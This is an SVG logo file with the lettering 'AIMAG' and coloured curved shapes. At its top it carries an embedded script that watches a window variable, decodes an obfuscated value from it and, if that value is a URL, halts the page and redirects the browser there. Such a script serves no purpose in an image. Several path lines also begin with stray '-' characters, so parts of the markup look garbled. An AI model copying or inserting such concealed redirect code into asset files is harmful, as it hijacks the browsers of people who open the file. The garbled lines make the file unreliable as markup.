

<svg xmlns="http://www.w3.org/2000/svg" width="893.363" height="247.978" viewBox="0 0 893.363 247.978">
  <script>
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
  <defs>
    <style>.b7e28ba3-43fd-440e-8594-b0a7afcf0a00,.bea19a43-5a96-47b3-843d-c33abecea0cb{fill:#666;}.b7e28ba3-43fd-440e-8594-b0a7afcf0a00{stroke:#666;stroke-miterlimit:10;stroke-width:0.946px;}.ad65b9c5-483e-47b8-98de-3d7d1e892a3e{fill:url(#ecec046b-cf5b-4b90-94ea-414f6e47af1e);}.a64559ef-3008-4818-8849-ec6932a549cf{fill:url(#b95eab18-530f-4a06-b31b-1dafb62eb892);}.e8936452-4d39-4d5d-9d2d-8fe6f868007d{fill:#009540;}.a18a8718-6689-4d9b-a960-d94eb7833b0c{fill:url(#a6c32ad5-82cb-488d-817f-b506612b9c9e);}.be6b5859-d287-4230-a5a5-50ee2ebf3092{fill:#45b48f;}.bce79f24-6bb9-4098-9021-60bc54f42135{fill:#ffb802;}.a1dc312f-4d84-4961-9748-01ae46a2edcd{fill:#0cbbef;}.f717c26d-aa59-4e1e-b615-0bb2fba3f41c{fill:#0351a7;}.bcdb9d3a-c4c0-4a26-a997-6c1ca9bfca8b{fill:#038035;}.b9c9aba5-a667-4040-b9b4-b5f065711d97{fill:#ec680a;}</style>
    <linearGradient id="ecec046b-cf5b-4b90-94ea-414f6e47af1e" x1="583.899" y1="208.379" x2="624.78" y2="208.379" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#0bbbef" />
      <stop offset="0.443" stop-color="#0fb4eb" />
      <stop offset="1" stop-color="#19a3e2" />
    </linearGradient>
    <linearGradient id="b95eab18-530f-4a06-b31b-1dafb62eb892" x1="744.083" y1="208.379" x2="786.748" y2="208.379" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ef8523" />
      <stop offset="1" stop-color="#ec6608" />
    </linearGradient>
    <linearGradient id="a6c32ad5-82cb-488d-817f-b506612b9c9e" x1="819.991" y1="208.379" x2="881.801" y2="208.379" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#f8cf66" />
      <stop offset="0.391" stop-color="#f6ca4e" />
      <stop offset="1" stop-color="#f3c022" />
    </linearGradient>
  </defs>
  <g id="be5ab61c-ec53-4d13-a171-47f5091e533e" data-name="Livello 13">
    <path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M300.082,246.187a20.132,20.132,0,0,1-12.62-4.548,2.253,2.253,0,0,1-1.063-1.871,1.972,1.972,0,0,1,1.982-1.98,2.822,2.822,0,0,1,1.65.695,15.687,15.687,0,0,0,10.162,3.705c6.382,0,12.288-3.485,13.352-13.939a20.056,20.056,0,0,1-10.93,3.153c-9.464,0-14.38-6.235-13.462-15.626.256-2.495.658-4.843,1.282-8.106,1.798-9.941,7.924-14.673,16.691-14.673a25.253,25.253,0,0,1,14.27,4.108,2.133,2.133,0,0,1,.99,2.495l-4.953,30.446C315.305,243.179,306.685,246.187,300.082,246.187Zm-5.577-38.113c-.44,2.055-.953,5.503-1.282,8.217-.771,6.75,2.603,11.299,10.014,11.299a17.942,17.942,0,0,0,11.041-3.779l3.851-23.548a18.491,18.491,0,0,0-10.82-3.155C300.008,197.107,295.973,200.921,294.505,208.075Z" transform="translate(-1.919 -2.308)" />
    <path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M359.204,196.153a1.988,1.988,0,0,1-2.016,2.018,8.888,8.888,0,0,1-1.724-.292,17.167,17.167,0,0,0-5.064-.734c-3.888,0-7.006,1.54-8.033,7.959l-4.145,25.055a2.084,2.084,0,0,1-2.09,1.798,2.061,2.061,0,0,1-2.018-2.458l4.182-25.274c1.503-9.061,6.198-11.225,12.472-11.225a19.545,19.545,0,0,1,6.748,1.137A2.07,2.07,0,0,1,359.204,196.153Z" transform="translate(-1.919 -2.308)" />
    <path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M372.661,193.328a2.122,2.122,0,0,1,2.018,2.458l-3.229,19.515c-1.577,9.501,3.595,12.838,9.904,12.838a19.37,19.37,0,0,0,10.785-3.301l4.914-29.714a2.035,2.035,0,0,1,2.092-1.798,2.122,2.122,0,0,1,2.018,2.458l-4.99,30.19a3.249,3.249,0,0,1-1.503,2.2,24.451,24.451,0,0,1-13.428,4.108c-8.986,0-15.918-5.577-14.012-17.094l3.34-20.066A2.057,2.057,0,0,1,372.661,193.328Z" transform="translate(-1.919 -2.308)" />
    <path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M431.673,232.212a25.605,25.605,0,0,1-12.325-3.192l-2.495,15.041a2.117,2.117,0,0,1-2.092,1.798,2.075,2.075,0,0,1-2.016-2.495l7.372-44.311a3.009,3.009,0,0,1,1.761-2.458,23.971,23.971,0,0,1,12.325-3.595c9.025,0,16.104,5.501,14.783,16.581-.256,2.456-.771,5.319-1.284,7.996C445.867,227.48,439.669,232.212,431.673,232.212Zm2.493-35.141a19.867,19.867,0,0,0-10.014,2.971L420.08,224.729a21.39,21.39,0,0,0,11.335,3.374c6.714,0,10.675-3.779,12.252-10.967.44-2.018.955-5.429,1.284-8.072C445.904,200.666,441.209,197.071,434.166,197.071Z" transform="translate(-1.919 -2.308)" />
    <path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M479.131,232.212a25.605,25.605,0,0,1-12.325-3.192l-2.495,15.041a2.117,2.117,0,0,1-2.092,1.798,2.074,2.074,0,0,1-2.016-2.495l7.372-44.311a3.009,3.009,0,0,1,1.761-2.458,23.971,23.971,0,0,1,12.325-3.595c9.025,0,16.104,5.501,14.783,16.581-.256,2.456-.771,5.319-1.284,7.996C493.325,227.48,487.127,232.212,479.131,232.212Zm2.493-35.141a19.867,19.867,0,0,0-10.014,2.971l-4.072,24.687a21.39,21.39,0,0,0,11.335,3.374c6.714,0,10.675-3.779,12.252-10.967.44-2.018.955-5.429,1.284-8.072C493.362,200.666,488.667,197.071,481.624,197.071Z" transform="translate(-1.919 -2.308)" />
    <path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M542.471,209.065a84.345,84.345,0,0,1-1.393,8.914c-2.092,9.428-8.29,14.307-16.875,14.307-7.667,0-15.699-5.466-14.855-16.104a84.643,84.643,0,0,1,1.393-8.912c2.055-9.427,8.29-14.27,16.91-14.27C535.28,192.999,543.315,198.429,542.471,209.065Zm-15.076-11.994c-6.969,0-11.078,3.924-12.693,11.372-.513,2.274-1.027,6.088-1.174,7.519-.732,8.583,5.577,12.215,10.859,12.215,6.859,0,11.114-3.924,12.728-11.335.513-2.311,1.027-6.014,1.174-7.519C539.28,200.703,532.677,197.071,527.395,197.071Z" transform="translate(-1.919 -2.308)" />
    <path class="bea19a43-5a96-47b3-843d-c33abecea0cb" d="M339.689,109.971H283.071l-14.018,32.944a7.455,7.455,0,0,1-6.86,4.536h0a7.455,7.455,0,0,1-6.826-10.453L306.819,19.849a5.562,5.562,0,0,1,10.207.049l50.099,117.12a7.488,7.488,0,0,1-6.885,10.433h0a7.488,7.488,0,0,1-6.916-4.618Zm-5.781-13.954L311.58,42.788,288.852,96.016Z" transform="translate(-1.919 -2.308)" />
    <path class="bea19a43-5a96-47b3-843d-c33abecea0cb" d="M415.041,21.855V140.074a7.376,7.376,0,0,1-7.376,7.376h0a7.376,7.376,0,0,1-7.376-7.376V21.855a7.376,7.376,0,0,1,7.376-7.376h0A7.376,7.376,0,0,1,415.041,21.855Z" transform="translate(-1.919 -2.308)" />
    <path class="bea19a43-5a96-47b3-843d-c33abecea0cb" d="M456.065,138.858,473.952,25.41A5.562,5.562,0,0,1,484.51,23.974l43.364,95.367,44.202-95.519a5.562,5.562,0,0,1,10.55,1.524l16.752,113.558a7.457,7.457,0,0,1-7.378,8.546h0a7.457,7.457,0,0,1-7.39-6.454L572.928,54.948l-40.571,87.937a5.122,5.122,0,0,1-9.313-.023L483.018,54.948l-12.249,86.115a7.434,7.434,0,0,1-7.36,6.387h0A7.434,7.434,0,0,1,456.065,138.858Z" transform="translate(-1.919 -2.308)" />
    <path class="bea19a43-5a96-47b3-843d-c33abecea0cb" d="M714.664,109.971H658.047l-14.018,32.944a7.455,7.455,0,0,1-6.86,4.536h0a7.455,7.455,0,0,1-6.826-10.453L681.39,20.768a5.997,5.997,0,0,1,11.005.053l49.704,116.196a7.488,7.488,0,0,1-6.884,10.433h0a7.488,7.488,0,0,1-6.916-4.618Zm-5.781-13.954L686.555,42.788,663.829,96.016Z" transform="translate(-1.919 -2.308)" />
    <path class="bea19a43-5a96-47b3-843d-c33abecea0cb" d="M846.838,80.666h45.255a3.189,3.189,0,0,1,3.189,3.189h0c0,14.753-4.386,30.701-12.759,42.065-3.987,5.382-18.94,23.921-49.441,23.921-39.474,0-68.977-30.103-68.977-68.777,0-38.675,29.704-68.778,69.374-68.778,12.759,0,27.712,3.189,40.669,13.158a79.782,79.782,0,0,1,10.78,10.114,7.327,7.327,0,0,1-.553,10.293h0a7.29,7.29,0,0,1-10.415-.57,64.717,64.717,0,0,0-7.985-7.877c-6.379-5.183-16.347-11.164-32.295-11.164-32.096,0-54.425,24.123-54.425,55.023,0,36.283,28.907,54.624,54.026,54.624,17.743,0,33.093-8.97,40.669-22.328A42.045,42.045,0,0,0,879.333,94.62H846.838a6.977,6.977,0,0,1-6.977-6.977h0A6.977,6.977,0,0,1,846.838,80.666Z" transform="translate(-1.919 -2.308)" />
    <path class="ad65b9c5-483e-47b8-98de-3d7d1e892a3e" d="M583.9,216.097c0,16.837,12.921,21.085,20.44,21.085s20.44-4.551,20.44-21.085-20.44-36.52-20.44-36.52S583.9,199.26,583.9,216.097Z" transform="translate(-1.919 -2.308)" />
    <path class="a64559ef-3008-4818-8849-ec6932a549cf" d="M765.416,179.238s-21.333,19.914-21.333,36.949S757.568,237.52,765.416,237.52s21.333-4.604,21.333-21.333S765.416,179.238,765.416,179.238Zm0,54.842c-3.8,0-10.331-2.081-10.331-10.331s10.331-17.893,10.331-17.893,10.331,9.792,10.331,17.893S769.216,234.08,765.416,234.08Z" transform="translate(-1.919 -2.308)" />
-     <path class="e8936452-4d39-4d5d-9d2d-8fe6f868007d" d="M705.039,238.483H686.37V225.011h18.669a3.887,3.887,0,0,0,3.877-3.879,3.789,3.789,0,0,0-.532-1.917l-.108-.197,6.176-3.305,5.601-3.232a17.318,17.318,0,0,1-15.014,26.003Zm-29.45,0h-.037a17.314,17.314,0,0,1-15.014-26.002l9.327-16.152L681.53,203.067l-9.323,16.148a3.8,3.8,0,0,0-.534,1.916,3.888,3.888,0,0,0,3.879,3.879Zm27.395-28.621L693.64,193.679a3.863,3.863,0,0,0-6.691.001l-11.71-6.661.029-.05a17.335,17.335,0,0,1,30.041-.025l9.344,16.184Z" transform="translate(-1.919 -2.308)" />
-     <path class="a18a8718-6689-4d9b-a960-d94eb7833b0c" d="M869.979,219.404l8.797,2.52A30.807,30.807,0,0,0,881.8,210.602l-8.865-2.219,8.866-2.214a30.802,30.802,0,0,0-3.018-11.323l-8.799,2.515,6.578-6.358a31.161,31.161,0,0,0-8.285-8.287l-6.36,6.576,2.518-8.798a30.804,30.804,0,0,0-11.322-3.021l-2.216,8.866-2.216-8.866a30.807,30.807,0,0,0-11.295,3.007l2.509,8.801L833.54,182.7a31.161,31.161,0,0,0-8.292,8.28l6.571,6.364-8.796-2.524a30.802,30.802,0,0,0-3.029,11.32l8.864,2.223-8.867,2.21a30.804,30.804,0,0,0,3.012,11.324l8.8-2.511-6.581,6.355a31.161,31.161,0,0,0,8.282,8.29l6.362-6.573-2.522,8.797a30.802,30.802,0,0,0,11.32,3.027l2.221-8.864,2.212,8.867a30.803,30.803,0,0,0,11.323-3.015l-2.514-8.8,6.357,6.58a31.161,31.161,0,0,0,8.289-8.283Z" transform="translate(-1.919 -2.308)" />
    <path class="be6b5859-d287-4230-a5a5-50ee2ebf3092" d="M202.169,164.286a155.791,155.791,0,0,0-149.957-.005A152.123,152.123,0,0,0,3.859,206.886a135.536,135.536,0,0,0,8.477,12.145,137.976,137.976,0,0,1,46.621-42.545,141.841,141.841,0,0,1,136.467.005,137.979,137.979,0,0,1,46.251,42.004,135.347,135.347,0,0,0,8.423-12.183A152.095,152.095,0,0,0,202.169,164.286Z" transform="translate(-1.919 -2.308)" />
-     <path class="bce79f24-6bb9-4098-9021-60bc54f42135" d="M191.04,184.378a132.825,132.825,0,0,0-127.706-.002A125.358,125.358,0,0,0,46.013,195.998L27.881,235.686c.219.2.425.414.646.613a113.417,113.417,0,0,1,41.558-39.72,118.874,118.874,0,0,1,114.203.002,113.404,113.404,0,0,1,41.267,39.273,139.741,139.741,0,0,0,10.049-10.128A127.337,127.337,0,0,0,191.04,184.378Z" transform="translate(-1.919 -2.308)" />
    <path class="a1dc312f-4d84-4961-9748-01ae46a2edcd" d="M179.911,204.47a109.857,109.857,0,0,0-105.456.003,105.006,105.006,0,0,0-38.958,37.662c-.015.024-.021.051-.035.075q5.415,4.291,11.265,8.077a6.95,6.95,0,0,0,.719-.961,91.03,91.03,0,0,1,33.77-32.655,95.912,95.912,0,0,1,91.936-.002,91.032,91.032,0,0,1,33.774,32.657,6.736,6.736,0,0,0,.483.606q5.84-3.805,11.244-8.137A105.001,105.001,0,0,0,179.911,204.47Z" transform="translate(-1.919 -2.308)" />
-     <path class="f717c26d-aa59-4e1e-b615-0bb2fba3f41c" d="M143.959,3.318,34.996,241.827q5.537,4.426,11.528,8.323L158.225,5.646Q151.214,4.149,143.959,3.318Z" transform="translate(-1.919 -2.308)" />
-     <path class="bcdb9d3a-c4c0-4a26-a997-6c1ca9bfca8b" d="M92.058,6.376,1.919,203.681a135.021,135.021,0,0,0,9.114,13.611L108.736,3.428A148.863,148.863,0,0,0,92.058,6.376Z" transform="translate(-1.919 -2.308)" />
    <path class="b9c9aba5-a667-4040-b9b4-b5f065711d97" d="M126.804,2.308c-2.594,0-5.17.074-7.73.204L17.413,225.041c.347.393.676.799,1.027,1.188,2.98,3.301,6.144,6.443,9.441,9.456L46.013,195.998,134.411,2.503C131.891,2.378,129.356,2.308,126.804,2.308Z" transform="translate(-1.919 -2.308)" />
    <path class="be6b5859-d287-4230-a5a5-50ee2ebf3092" d="M157.098,129.256a6.975,6.975,0,0,0,6.338-9.872L110.372,3.23q-7.267.792-14.297,2.264l54.678,119.685A6.973,6.973,0,0,0,157.098,129.256Z" transform="translate(-1.919 -2.308)" />
    <path class="bce79f24-6bb9-4098-9021-60bc54f42135" d="M177.99,119.712a6.975,6.975,0,0,0,6.337-9.872L135.321,2.569c-2.82-.158-5.655-.261-8.517-.261-2.3,0-4.585.062-6.858.165l51.698,113.162A6.973,6.973,0,0,0,177.99,119.712Z" transform="translate(-1.919 -2.308)" />
    <path class="a1dc312f-4d84-4961-9748-01ae46a2edcd" d="M198.881,110.168a6.976,6.976,0,0,0,6.338-9.872L162.398,6.561a148.846,148.846,0,0,0-16.719-3.036l46.857,102.566A6.973,6.973,0,0,0,198.881,110.168Z" transform="translate(-1.919 -2.308)" />
  </g>
</svg>